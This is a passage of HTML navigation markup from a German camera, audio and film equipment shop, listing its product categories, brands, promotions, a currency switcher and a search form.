class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-ton/id/1879/" title="Check All Ton"><span>Check All Ton</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton/audio-funkstrecke.html" title="Audio Funkstrecke"><span>Audio Funkstrecke</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton/mikrofon.html" title="Mikrofon"><span>Mikrofon</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/ton/mikrofon-iphone-ipad.html" title="Mikrofon iPhone / iPad"><span>Mikrofon iPhone / iPad</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton/mikrofon-zubehor.html" title="Mikrofon Zubehör"><span>Mikrofon Zubehör</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton/audio-mischer-recorder.html" title="Audio Mischer / Recorder"><span>Audio Mischer / Recorder</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/ton/tonangel.html" title="Tonangel"><span>Tonangel</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton/kopfhorer.html" title="Kopfhörer"><span>Kopfhörer</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/ton/lautsprecher.html" title="Lautsprecher"><span>Lautsprecher</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/ton/audio-player.html" title="Audio Player"><span>Audio Player</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/ton/intercom.html" title="Intercom"><span>Intercom</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton/audio-zubehor.html" title="Audio Zubehör"><span>Audio Zubehör</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.toneart-shop.de/catalog/category/view/s/demo/id/1995/" class="level-top" title="Demo"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/leasing.png" alt="Demo"/><span>Demo</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/hersteller.html" class="level-top" title="Brands"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/home.png" alt="Brands"/><span>Brands</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/7artisans.html" title="7Artisans"><span>7Artisans</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/aja.html" title="Aja"><span>Aja</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/amaran.html" title="Amaran"><span>Amaran</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/ambient.html" title="Ambient"><span>Ambient</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/angelbird.html" title="Angelbird"><span>Angelbird</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/angenieux.html" title="Angenieux"><span>Angenieux</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/anker.html" title="ANKER"><span>ANKER</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/antonbauer.html" title="Anton Bauer"><span>Anton Bauer</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/apple.html" title="Apple"><span>Apple</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/aputure.html" title="Aputure"><span>Aputure</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/astora.html" title="Astora"><span>Astora</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/atomos.html" title="ATOMOS"><span>ATOMOS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/autocue.html" title="AUTOCUE"><span>AUTOCUE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/autel.html" title="Autel"><span>Autel</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/autoscript.html" title="Autoscript"><span>Autoscript</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/avipas.html" title="AViPAS"><span>AViPAS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/avenger.html" title="Avenger"><span>Avenger</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/avtec.html" title="Avtec"><span>Avtec</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/axcom.html" title="Axcom"><span>Axcom</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/baxxtar.html" title="Baxxtar"><span>Baxxtar</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/beachtek.html" title="BEACHTEK"><span>BEACHTEK</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/bebob.html" title="Bebob"><span>Bebob</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/beyerdynamic.html" title="Beyerdynamic"><span>Beyerdynamic</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/birddog.html" title="BirdDog"><span>BirdDog</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/blackmagicdesign.html" title="Blackmagic Design"><span>Blackmagic Design</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/bluetti.html" title="BLUETTI"><span>BLUETTI</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/borisfx.html" title="Boris FX"><span>Boris FX</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/buteo-photo-gear.html" title="Buteo Photo Gear"><span>Buteo Photo Gear</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/camgear.html" title="Camgear"><span>Camgear</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/camrade.html" title="CamRade"><span>CamRade</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/canare.html" title="Canare"><span>Canare</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/canon.html" title="Canon"><span>Canon</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/cerevo.html" title="CEREVO"><span>CEREVO</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/chrosziel.html" title="Chrosziel"><span>Chrosziel</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/coreswx.html" title="Core SWX"><span>Core SWX</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/cvw.html" title="CVW"><span>CVW</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/dedoweigertfilmgmbh.html" title="Dedo Weigert Film GmbH"><span>Dedo Weigert Film GmbH</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/deity.html" title="Deity"><span>Deity</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/deep-robotics.html" title="DEEP Robotics"><span>DEEP Robotics</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/dji.html" title="DJI"><span>DJI</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/dvd-lernkurs.html" title="DVD Lernkurs"><span>DVD Lernkurs</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/dzofilm.html" title="DZOFILM"><span>DZOFILM</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/easyrig.html" title="Easyrig"><span>Easyrig</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/ecoflow.html" title="EcoFlow"><span>EcoFlow</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/elgato.html" title="Elgato"><span>Elgato</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/enabot.html" title="Enabot"><span>Enabot</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/epiphan.html" title="Epiphan"><span>Epiphan</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/flir.html" title="FLIR"><span>FLIR</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/flowcine.html" title="Flowcine"><span>Flowcine</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/fomex.html" title="Fomex"><span>Fomex</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/fortinge.html" title="FORTINGE"><span>FORTINGE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/fujinon.html" title="Fujinon"><span>Fujinon</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/fts.html" title="FTS"><span>FTS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/godox.html" title="Godox"><span>Godox</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/hasselblad.html" title="HASSELBLAD"><span>HASSELBLAD</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/hedbox.html" title="HEDBOX"><span>HEDBOX</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/hollyland.html" title="Hollyland"><span>Hollyland</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/hoyafilters.html" title="HOYA FILTERS"><span>HOYA FILTERS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/hprc.html" title="HPRC"><span>HPRC</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/huawei.html" title="Huawei"><span>Huawei</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/idx.html" title="IDX"><span>IDX</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/ikitbot.html" title="iKitbot"><span>iKitbot</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/inogeni.html" title="Inogeni"><span>Inogeni</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/inspire-robotics.html" title="Inspire-Robots"><span>Inspire-Robots</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/jackery.html" title="Jackery"><span>Jackery</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/kiloview.html" title="Kiloview"><span>Kiloview</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/kinoflo.html" title="Kino Flo"><span>Kino Flo</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/laowa.html" title="LAOWA"><span>LAOWA</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/ledgo.html" title="Ledgo"><span>Ledgo</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/ledzilla.html" title="Ledzilla"><span>Ledzilla</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/libec.html" title="Libec"><span>Libec</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/lightstar.html" title="Lightstar"><span>Lightstar</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/litepanels.html" title="Litepanels"><span>Litepanels</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/liveunew.html" title="LiveU"><span>LiveU</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/manfrotto.html" title="Manfrotto"><span>Manfrotto</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/marshall.html" title="Marshall"><span>Marshall</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/matrox.html" title="Matrox"><span>Matrox</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/matterport.html" title="Matterport"><span>Matterport</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/magiclab.html" title="MagicLab"><span>MagicLab</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/metabones.html" title="Metabones"><span>Metabones</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/metus.html" title="Metus"><span>Metus</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/mofage.html" title="MOFAGE"><span>MOFAGE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/movietech.html" title="MovieTech"><span>MovieTech</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/nagasoft.html" title="Nagasoft"><span>Nagasoft</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/neumann.html" title="Neumann"><span>Neumann</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/noblex.html" title="Noblex"><span>Noblex</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/offgridtec.html" title="Offgridtec"><span>Offgridtec</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/orcabagskamerataschen.html" title="ORCA BAGS & Kamerataschen"><span>ORCA BAGS & Kamerataschen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/orionstar-robotics.html" title="OrionStar"><span>OrionStar</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/osprey.html" title="OSPREY"><span>OSPREY</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/pag.html" title="PAG"><span>PAG</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/panasonic.html" title="Panasonic"><span>Panasonic</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/portabrace.html" title="PortaBrace"><span>PortaBrace</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/pudu-robotics.html" title="Pudu Robotics"><span>Pudu Robotics</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/rgblink-videomischer-prozessoren-live-switching-systeme-fur-profis-toneart-shop.html" title="RGBLink"><span>RGBLink</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/rode.html" title="RODE"><span>RODE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/roland.html" title="Roland"><span>Roland</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/rycote.html" title="Rycote"><span>Rycote</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sachtler.html" title="Sachtler"><span>Sachtler</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/samyangopticscompanylimited.html" title="Samyang Optics Company Limited"><span>Samyang Optics Company Limited</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sandberg.html" title="Sandberg"><span>Sandberg</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sandisk.html" title="SanDisk"><span>SanDisk</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/schoeps.html" title="SCHOEPS"><span>SCHOEPS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sennheiser.html" title="Sennheiser"><span>Sennheiser</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/shape.html" title="Shape"><span>Shape</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/shure.html" title="Shure"><span>Shure</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/smallhd.html" title="SmallHD"><span>SmallHD</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/smallrig.html" title="SmallRig"><span>SmallRig</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sirui.html" title="Sirui"><span>Sirui</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sommercable.html" title="Sommer Cable"><span>Sommer Cable</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sony.html" title="Sony"><span>Sony</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/soonwell.html" title="SOONWELL"><span>SOONWELL</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sionyx.html" title="SiOnyx"><span>SiOnyx</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sunex-waermepumpe.html" title="Sunex"><span>Sunex</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/sounddevices.html" title="Sound Devices"><span>Sound Devices</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/swit.html" title="Swit"><span>Swit</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tascam.html" title="Tascam"><span>Tascam</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tecpro.html" title="Tecpro"><span>Tecpro</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/teradek.html" title="Teradek"><span>Teradek</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/thelight.html" title="THELIGHT"><span>THELIGHT</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/thypoch.html" title="Thypoch"><span>Thypoch</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tiffen.html" title="Tiffen"><span>Tiffen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tilta.html" title="Tilta"><span>Tilta</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tokinaobjektive.html" title="TOKINA Objektive"><span>TOKINA Objektive</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/toneart.html" title="TONEART"><span>TONEART</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tristar.html" title="TRISTAR"><span>TRISTAR</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/tvlogic.html" title="TVlogic"><span>TVlogic</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/unitree-robotics.html" title="Unitree Robotics"><span>Unitree Robotics</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/vdbaudio.html" title="VdB Audio"><span>VdB Audio</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/videocopilot.html" title="Video Copilot"><span>Video Copilot</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/videodevices.html" title="VideoDevices"><span>VideoDevices</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/vinten.html" title="VINTEN"><span>VINTEN</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/vocas.html" title="Vocas"><span>Vocas</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/wise.html" title="WISE"><span>WISE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/woodencamera.html" title="Wooden Camera"><span>Wooden Camera</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/xeencfcinelenses.html" title="XEEN CF Cine Lenses"><span>XEEN CF Cine Lenses</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/yellowtec.html" title="Yellowtec"><span>Yellowtec</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/zcam.html" title="Z-Cam"><span>Z-Cam</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/zeiss.html" title="Zeiss"><span>Zeiss</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/zoom.html" title="ZOOM"><span>ZOOM</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/zendure.html" title="Zendure"><span>Zendure</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/outdoor-club.html" title="OUTDOOR CLUB"><span>OUTDOOR CLUB</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/konus.html" title="Konus"><span>Konus</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/byomic.html" title="BYOMIC"><span>BYOMIC</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/petkit.html" title="PETKIT"><span>PETKIT</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/oscal.html" title="OSCAL"><span>OSCAL</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/magic-hairgrow.html" title="MAGIC HAIRGROW"><span>MAGIC HAIRGROW</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/ezviz.html" title="EZVIZ"><span>EZVIZ</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/marstek.html" title="Marstek"><span>Marstek</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/anthbot.html" title="ANTHBOT"><span>ANTHBOT</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/synco.html" title="SYNCO"><span>SYNCO</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/phylion.html" title="Phylion"><span>Phylion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/solax.html" title="SOLAX"><span>SOLAX</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/hersteller/exascend.html" title="Exascend"><span>Exascend</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/promos.html" class="level-top" title="Promos"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/discount.png" alt="Promos"/><span>Promos</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-promos/id/1868/" title="Check All Promos"><span>Check All Promos</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/hollyland-promotion.html" title="Hollyland Promotion"><span>Hollyland Promotion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/special-price.html" title="SpecialPrice"><span>SpecialPrice</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/neuheiten.html" title="Neuheiten"><span>Neuheiten</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/sirui-promotion.html" title="Sirui Promotion"><span>Sirui Promotion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/anker-promotion.html" title="Anker Solix Promotion"><span>Anker Solix Promotion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/zendure-promotion.html" title="Zendure Promotion"><span>Zendure Promotion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/bluetti-promotion.html" title="Bluetti Promotion"><span>Bluetti Promotion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/ecoflow-promotion.html" title="Ecoflow Promotion"><span>Ecoflow Promotion</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/canon-professional-camcorder.html" title="Canon Professional Camcorder "><span>Canon Professional Camcorder </span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/canon-profi-angebot.html" title="Canon Profi-Angebot"><span>Canon Profi-Angebot</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/lernkurse.html" title="Lernkurse"><span>Lernkurse</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/promos/demo-gebrauchte.html" title="Demo & Gebrauchte"><span>Demo & Gebrauchte</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.toneart-shop.de/leasing-finanzierungsanfrage-neu/" class="level-top" title="0% Leasing"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/lease.png" alt="0% Leasing"/><span>0% Leasing</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.toneart-shop.de/rental.html" class="level-top" title="Rental"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/rental_1.png" alt="Rental"/><span>Rental</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.toneart-shop.de/most-viewed.html" class="level-top" title="Most Viewed"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/most_viewed.png" alt="Most Viewed"/><span>Most Viewed</span></a></li> <li class=" ui-menu-item level0 fullwidth pointer shocksale-item"><a href="https://www.toneart-shop.de/promos/special-price.html" class="level-top shocksale-link"><!-- <img class="shocksale-icon" src="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/images/special-price.png" alt="Sonderpreis"> --> &#128184; Special Price</a></li> <style> .page-header .sw-megamenu.navigation li.level0.shocksale-item>.level-top { display: flex !important; gap: 5px !important; border: 1px solid #2cbb63 !important; padding: 0px 10px !important; border-radius: 50px !important; color: #28d668 !important; align-items: center !important; box-shadow: none; } .page-header .sw-megamenu.navigation li.level0.shocksale-item:hover .level-top { background: #063c1a; border-color: #28d668 !important; color: #ffffff !important; } .shocksale-icon { height: 30px !important; border-radius: 50px !important; } .page-header .sw-megamenu.navigation li.level0.shocksale-item>.level-top { height: 45px !important; } @media screen and (max-width: 768px) { .page-header .sw-megamenu.navigation li.level0.shocksale-item>.level-top { padding: 5px 10px !important; } .sw-megamenu.navigation li.shocksale-item { padding: 10px 40px 10px 10px !important; } }</style><li class="chatgpt ui-menu-item level0 fullwidth pointer"><a href="#" class="level-top disabled-link"><img class="sophia-menu-image" src="https://www.toneart-shop.de/static/version1768935077/frontend/Toneart/default/de_DE/MagecommTech_ChatGPT/images/shopia-x-profile.svg" alt="TONEART Shopia X"> SOPHIA-X</a></li></ul><!-- <a>...</a> --></nav> </div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Konto</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.settings">Einstellungen</a></div><div class="section-item-content nav-sections-item-content" id="store.settings" data-role="content">       <div class="switcher currency switcher-currency" id="switcher-currency-nav"><strong class="label switcher-label"><span>Währung</span></strong> <div class="actions dropdown options switcher-options"><div class="action toggle switcher-trigger" id="switcher-currency-trigger-nav" data-mage-init='{"dropdown":{}}' data-toggle="dropdown" data-trigger-keypress-button="true"><strong class="language-EUR"><span>EUR - Euro</span></strong></div><ul class="dropdown switcher-dropdown" data-target="dropdown">    <li class="currency-PLN switcher-option"><a href="#" data-post='{"action":"https:\/\/www.toneart-shop.de\/directory\/currency\/switch\/","data":{"currency":"PLN","uenc":"aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL3Rvbi9taWtyb2Zvbi16dWJlaG9yL21pa3JvZm9ua2FiZWwuaHRtbA~~"}}'>PLN - Polnischer Złoty</a></li>    <li class="currency-CHF switcher-option"><a href="#" data-post='{"action":"https:\/\/www.toneart-shop.de\/directory\/currency\/switch\/","data":{"currency":"CHF","uenc":"aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL3Rvbi9taWtyb2Zvbi16dWJlaG9yL21pa3JvZm9ua2FiZWwuaHRtbA~~"}}'>CHF - Schweizer Franken</a></li>  </ul></div></div></div></div></div>  <div class="block block-search haroone-tooltip-wrapper"><div class="block block-title"><strong>Los</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.toneart-shop.de/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Los</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "", "destinationSelector": "#search_autocomplete", "minSearchLength": "1" } }' type="text" name="q" value="" placeholder="Ihr&#x20;No.1&#x20;Shop&#x20;mit&#x20;&#xFC;ber&#x20;7.000&#x20;Produkten&#x21;" class="input-text" maxlength="128" role="combobox" 